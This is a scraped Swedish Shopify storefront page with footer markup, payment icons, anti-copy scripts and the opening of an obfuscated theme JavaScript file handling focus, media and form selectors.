5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/sv" title="">Gravgoods</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">När du gör ett urval uppdateras sidan.</li>
      <li id="a11y-new-window-message">Öppnas i ett nytt fönster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gravgoods.com';
      window.routes = {
        cart_add_url: '/sv/cart/add',
        cart_change_url: '/sv/cart/change',
        cart_update_url: '/sv/cart/update',
        cart_url: '/sv/cart',
        predictive_search_url: '/sv/search/suggest',
      };

      window.cartStrings = {
        error: `Ett fel uppstod när du uppdaterade din varukorg. Försök igen.`,
        quantityError: `Du kan endast lägga till [quantity] av denna artikel i din varukorg.`,
      };

      window.variantStrings = {
        addToCart: `Lägg i varukorgen`,
        soldOut: `Slutsåld`,
        unavailable: `Ej tillgänglig`,
        unavailable_with_option: `[value] – inte tillgängligt`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bilden [index] är nu tillgänglig i gallerivisning`,
        shareSuccess: `Länken kopierades till urklipp`,
        pauseSlideshow: `Pausa bildspelet`,
        playSlideshow: `Spela bildspel`,
      };
    </script><script src="//gravgoods.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881768013853" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4ygiarHz99/loox.1622759082261.js?shop=gravgoods.myshopify.com"></script>


	<script>var loox_global_hash = '1767859148484';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#02BB89; }
:root { --lxs-rating-icon-color: #02BB89; }</style>




<!-- Liquid error (shopify://apps/loox-reviews/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e line 13): comparison of String with 0 failed -->


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853
body_size: 24439
content:
const _0x569ed0=_0x3737;(function(_0x3e4718,_0x48db2f){const _0x16a5b7=_0x3737,_0x3aa0be=_0x3e4718();for(;;)try{if(-parseInt(_0x16a5b7(848))/1+parseInt(_0x16a5b7(687))/2*(-parseInt(_0x16a5b7(652))/3)+parseInt(_0x16a5b7(601))/4*(parseInt(_0x16a5b7(685))/5)+-parseInt(_0x16a5b7(573))/6+-parseInt(_0x16a5b7(970))/7+parseInt(_0x16a5b7(1041))/8*(parseInt(_0x16a5b7(717))/9)+parseInt(_0x16a5b7(643))/10===_0x48db2f)break;_0x3aa0be.push(_0x3aa0be.shift())}catch{_0x3aa0be.push(_0x3aa0be.shift())}})(_0x354f,163645);function getFocusableElements(_0x429143){return Array.from(_0x429143.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x569ed0(936)](_0x569ed0(500))[_0x569ed0(472)](_0x138f41=>{const _0x5dfb16=_0x569ed0;_0x138f41[_0x5dfb16(806)]("role",_0x5dfb16(699)),_0x138f41.setAttribute(_0x5dfb16(570),_0x138f41.parentNode[_0x5dfb16(831)]("open")),_0x138f41[_0x5dfb16(893)][_0x5dfb16(584)]("id")&&_0x138f41[_0x5dfb16(806)](_0x5dfb16(470),_0x138f41[_0x5dfb16(893)].id),_0x138f41.addEventListener(_0x5dfb16(1053),_0x3adf1e=>{const _0xab8ced=_0x5dfb16;_0x3adf1e.currentTarget[_0xab8ced(806)](_0xab8ced(570),!_0x3adf1e[_0xab8ced(454)][_0xab8ced(858)]("details")[_0xab8ced(831)](_0xab8ced(967)))}),!_0x138f41[_0x5dfb16(858)]("header-drawer")&&_0x138f41[_0x5dfb16(960)][_0x5dfb16(1040)](_0x5dfb16(951),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x65dfa3,_0x164719=_0x65dfa3){const _0x5ba977=_0x569ed0;var _0x21689c=getFocusableElements(_0x65dfa3),_0x16d205=_0x21689c[0],_0x1aa90c=_0x21689c[_0x21689c.length-1];removeTrapFocus(),trapFocusHandlers[_0x5ba977(1018)]=_0x9f0c1b=>{const _0x481e13=_0x5ba977;_0x9f0c1b.target!==_0x65dfa3&&_0x9f0c1b.target!==_0x1aa90c&&_0x9f0c1b[_0x481e13(898)]!==_0x16d205||document[_0x481e13(1040)]("keydown",trapFocusHandlers[_0x481e13(1065)])},trapFocusHandlers[_0x5ba977(861)]=function(){const _0x4987e5=_0x5ba977;document[_0x4987e5(907)](_0x4987e5(1065),trapFocusHandlers[_0x4987e5(1065)])},trapFocusHandlers[_0x5ba977(1065)]=function(_0x4c331e){const _0x870f5=_0x5ba977;_0x4c331e.code[_0x870f5(700)]()===_0x870f5(704)&&(_0x4c331e[_0x870f5(898)]===_0x1aa90c&&!_0x4c331e.shiftKey&&(_0x4c331e[_0x870f5(620)](),_0x16d205.focus()),(_0x4c331e[_0x870f5(898)]===_0x65dfa3||_0x4c331e[_0x870f5(898)]===_0x16d205)&&_0x4c331e[_0x870f5(750)]&&(_0x4c331e[_0x870f5(620)](),_0x1aa90c[_0x870f5(1074)]()))},document[_0x5ba977(1040)](_0x5ba977(861),trapFocusHandlers.focusout),document[_0x5ba977(1040)](_0x5ba977(1018),trapFocusHandlers[_0x5ba977(1018)]),_0x164719[_0x5ba977(1074)](),_0x164719[_0x5ba977(851)]===_0x5ba977(741)&&[_0x5ba977(688),_0x5ba977(941),_0x5ba977(938),"url"][_0x5ba977(989)](_0x164719.type)&&_0x164719.value&&_0x164719.setSelectionRange(0,_0x164719[_0x5ba977(987)].length)}try{document[_0x569ed0(973)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5ead8c=_0x569ed0,_0x2c9f08=[_0x5ead8c(837),_0x5ead8c(604),_0x5ead8c(666),_0x5ead8c(877),_0x5ead8c(704),_0x5ead8c(818),_0x5ead8c(919),"ESCAPE","HOME","END","PAGEUP",_0x5ead8c(624)];let _0x207574=null,_0x482f13=null;window.addEventListener(_0x5ead8c(1065),_0x43dc45=>{const _0x45caf4=_0x5ead8c;_0x2c9f08[_0x45caf4(989)](_0x43dc45[_0x45caf4(674)].toUpperCase())&&(_0x482f13=!1)}),window.addEventListener(_0x5ead8c(766),_0x288b1a=>{_0x482f13=!0}),window[_0x5ead8c(1040)](_0x5ead8c(1074),()=>{const _0x2825a6=_0x5ead8c;_0x207574&&_0x207574.classList.remove(_0x2825a6(1038)),!_0x482f13&&(_0x207574=document.activeElement,_0x207574[_0x2825a6(832)][_0x2825a6(924)]("focused"))},!0)}function pauseAllMedia(){const _0x4cf0dc=_0x569ed0;document[_0x4cf0dc(936)](".js-youtube")[_0x4cf0dc(472)](_0x36af24=>{const _0x575fed=_0x4cf0dc;_0x36af24[_0x575fed(855)].postMessage('{"event":"command","func":"'+_0x575fed(578)+_0x575fed(894),"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x4dc9eb=>{const _0x3554dc=_0x4cf0dc;_0x4dc9eb[_0x3554dc(855)][_0x3554dc(583)]('{"method":"pause"}',"*")}),document.querySelectorAll(_0x4cf0dc(948))[_0x4cf0dc(472)](_0x33121d=>_0x33121d[_0x4cf0dc(464)]()),document.querySelectorAll("product-model").forEach(_0x5a2334=>{const _0x1929ac=_0x4cf0dc;_0x5a2334.modelViewerUI&&_0x5a2334[_0x1929ac(557)][_0x1929ac(464)]()})}function removeTrapFocus(_0x2a730f=null){const _0x515a05=_0x569ed0;document[_0x515a05(907)](_0x515a05(1018),trapFocusHandlers.focusin),document[_0x515a05(907)](_0x515a05(861),trapFocusHandlers[_0x515a05(861)]),document[_0x515a05(907)](_0x515a05(1065),trapFocusHandlers[_0x515a05(1065)]),_0x2a730f&&_0x2a730f[_0x515a05(1074)]()}function onKeyUpEscape(_0x1d8d91){const _0x5091dd=_0x569ed0;if(_0x1d8d91[_0x5091dd(674)][_0x5091dd(700)]()!==_0x5091dd(755))return;const _0x39944a=_0x1d8d91[_0x5091dd(898)].closest(_0x5091dd(800));if(!_0x39944a)return;const _0x1086aa=_0x39944a[_0x5091dd(973)](_0x5091dd(486));_0x39944a[_0x5091dd(696)](_0x5091dd(967)),_0x1086aa[_0x5091dd(806)](_0x5091dd(570),!1),_0x1086aa.focus()}class QuantityInput extends HTMLElement{constructor(){const _0x391f96=_0x569ed0;super(),this[_0x391f96(1e3)]=this[_0x391f96(973)](_0x391f96(1e3)),this.changeEvent=new Event(_0x391f96(959),{bubbles:!0}),this[_0x391f96(1e3)][_0x391f96(1040)](_0x391f96(959),this[_0x391f96(912)][_0x391f96(535)](this)),this[_0x391f96(936)]("button").forEach(_0x4fa2ed=>_0x4fa2ed.addEventListener("click",this.onButtonClick[_0x391f96(535)](this)))}[_0x569ed0(710)]=void 0;[_0x569ed0(990)](){const _0x17fb05=_0x569ed0;this[_0x17fb05(854)](),this[_0x17fb05(710)]=subscribe(PUB_SUB_EVENTS[_0x17fb05(713)],this[_0x17fb05(854)][_0x17fb05(535)](this))}disconnectedCallback(){const _0x5db0ee=_0x569ed0;this[_0x5db0ee(710)]&&this[_0x5db0ee(710)]()}[_0x569ed0(912)](_0x1030e2){this[_0x569ed0(854)]()}[_0x569ed0(627)](_0x496043){const _0x1f0276=_0x569ed0;_0x496043.preventDefault();const _0x412bbf=this[_0x1f0276(1e3)][_0x1f0276(987)];_0x496043.target[_0x1f0276(985)]===_0x1f0276(725)?this[_0x1f0276(1e3)][_0x1f0276(825)]():this[_0x1f0276(1e3)][_0x1f0276(1061)](),_0x412bbf!==this[_0x1f0276(1e3)][_0x1f0276(987)]&&this.input.dispatchEvent(this[_0x1f0276(786)])}validateQtyRules(){const _0x4b6d08=_0x569ed0,_0x3b493f=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(987)]);if(this[_0x4b6d08(1e3)].min){const _0x35a89e=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(925)]);this[_0x4b6d08(973)](".quantity__button[name='minus']")[_0x4b6d08(832)].toggle(_0x4b6d08(827),_0x3b493f<=_0x35a89e)}if(this[_0x4b6d08(1e3)][_0x4b6d08(508)]){const _0x2e713d=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(508)]);this[_0x4b6d08(973)](_0x4b6d08(994))[_0x4b6d08(832)][_0x4b6d08(920)](_0x4b6d08(827),_0x3b493f>=_0x2e713d)}}}customElements.define(_0x569ed0(463),QuantityInput);function debounce(_0x13d16c,_0x430e81){let _0x163ea2;return(..._0x141654)=>{const _0x4f4f29=_0x3737;clearTimeout(_0x163ea2),_0x163ea2=setTimeout(()=>_0x13d16c[_0x4f4f29(868)](this,_0x141654),_0x430e81)}}function fetchConfig(_0x422038=_0x569ed0(940)){const _0x332ae4=_0x569ed0;return{method:"POST",headers:{"Content-Type":_0x332ae4(921),Accept:_0x332ae4(913)+_0x422038}}}typeof window[_0x569ed0(811)]>"u"&&(window[_0x569ed0(811)]={}),Shopify[_0x569ed0(535)]=function(_0x56dc9b,_0xd201c1){return function(){return _0x56dc9b.apply(_0xd201c1,arguments)}},Shopify[_0x569ed0(999)]=function(_0x26f452,_0x519617){const _0x2ac43a=_0x569ed0;for(var _0x38ef30=0,_0x42ddfd=_0x26f452[_0x2ac43a(466)][_0x2ac43a(567)];_0x38ef30<_0x42ddfd;_0x38ef30++){var _0x1a120c=_0x26f452[_0x2ac43a(466)][_0x38ef30];if(_0x519617==_0x1a120c[_0x2ac43a(987)]||_0x519617==_0x1a120c[_0x2ac43a(638)])return _0x26f452[_0x2ac43a(863)]=_0x38ef30,_0x38ef30}},Shopify[_0x569ed0(623)]=function(_0x15326d,_0x16b218,_0x430f81){const _0xbc140a=_0x569ed0;_0x15326d.addEventListener?_0x15326d[_0xbc140a(1040)](_0x16b218,_0x430f81,!1):_0x15326d.attachEvent("on"+_0x16b218,_0x430f81)},Shopify.postLink=function(_0x184e4e,_0x40572e){const _0x4b7c63=_0x569ed0;_0x40572e=_0x40572e||{};var _0x273228=_0x40572e[_0x4b7c63(761)]||_0x4b7c63(477),_0xf3c892=_0x40572e[_0x4b7c63(481)]||{},_0x219e72=document[_0x4b7c63(591)](_0x4b7c63(546));_0x219e72[_0x4b7c63(806)]("method",_0x273228),_0x219e72[_0x4b7c63(806)](_0x4b7c63(759),_0x184e4e);for(var _0x4503a6 in _0xf3c892){var _0x34a79e=document.createElement("input");_0x34a79e[_0x4b7c63(806)](_0x4b7c63(981),_0x4b7c63(606)),_0x34a79e.setAttribute(_0x4b7c63(985),_0x4503a6),_0x34a79e[_0x4b7c63(806)](_0x4b7c63(987),_0xf3c892[_0x4503a6]),_0x219e72[_0x4b7c63(946)](_0x34a79e)}document[_0x4b7c63(572)][_0x4b7c63(946)](_0x219e72),_0x219e72[_0x4b7c63(469)](),document[_0x4b7c63(572)][_0x4b7c63(793)](_0x219e72)},Shopify[_0x569ed0(928)]=function(_0x3d3a02,_0x2f6ec5,_0x385a68){const _0x3b2366=_0x569ed0;this[_0x3b2366(492)]=document[_0x3b2366(632)](_0x3d3a02),this[_0x3b2366(644)]=document[_0x3b2366(632)](_0x2f6ec5),this[_0x3b2366(784)]=document[_0x3b2366(632)](_0x385a68[_0x3b2366(732)]||_0x2f6ec5),Shopify[_0x3b2366(623)](this.countryEl,"change",Shopify[_0x3b2366(535)](this[_0x3b2366(862)],this)),this[_0x3b2366(600)](),this[_0x3b2366(571)]()},Shopify[_0x569ed0(928)][_0x569ed0(461)]={initCountry:function(){const _0xbd4cf9=_0x569ed0;var _0x8e6553=this[_0xbd4cf9(492)][_0xbd4cf9(584)](_0xbd4cf9(478));Shopify[_0xbd4cf9(999)](this[_0xbd4cf9(492)],_0x8e6553),this.countryHandler()},initProvince:function(){const _0x5ae5c3=_0x569ed0;var _0x5d5df1=this[_0x5ae5c3(644)][_0x5ae5c3(584)]("data-default");_0x5d5df1&&this[_0x5ae5c3(644)][_0x5ae5c3(466)][_0x5ae5c3(567)]>0&&Shopify[_0x5ae5c3(999)](this[_0x5ae5c3(644)],_0x5d5df1)},countryHandler:function(_0x1dd61f){const _0x4aaebd=_0x569ed0;var _0x1e04e1=this[_0x4aaebd(492)][_0x4aaebd(466)][this.countryEl.selectedIndex],_0x44ac91=_0x1e04e1[_0x4aaebd(584)](_0x4aaebd(950)),_0x4b99ed=JSON[_0x4aaebd(965)](_0x44ac91);if(this.clearOptions(this[_0x4aaebd(644)]),_0x4b99ed&&_0x4b99ed[_0x4aaebd(567)]==0)this[_0x4aaebd(784)][_0x4aaebd(1030)].display="none";else{for(var _0x85550d=0;_0x85550d<_0x4b99ed.length;_0x85550d++){var _0x1e04e1=document[_0x4aaebd(591)](_0x4aaebd(521));_0x1e04e1[_0x4aaebd(987)]=_0x4b99ed[_0x85550d][0],_0x1e04e1[_0x4aaebd(638)]=_0x4b99ed[_0x85550d][1],this[_0x4aaebd(644)].appendChild(_0x1e04e1)}this.provinceContainer[_0x4aaebd(1030)].display=""}},clearOptions:function(_0x4fa24f){const _0xdf617c=_0x569ed0;for(;_0x4fa24f.firstChild;)_0x4fa24f.removeChild(_0x4fa24f[_0xdf617c(648)])},setOptions:function(_0x3dc20e,_0x1465a4){const _0x130719=_0x569ed0;for(var _0x113d4f=0,_0x446047=_0x1465a4[_0x130719(567)];_0x113d4f<_0x1465a4.length;_0x113d4f++){var _0x42f867=document[_0x130719(591)]("option");_0x42f867[_0x130719(987)]=_0x1465a4[_0x113d4f],_0x42f867[_0x130719(638)]=_0x1465a4[_0x113d4f],_0x3dc20e[_0x130719(946)](_0x42f867)}}};class InternalVideo extends HTMLElement{constructor(){const 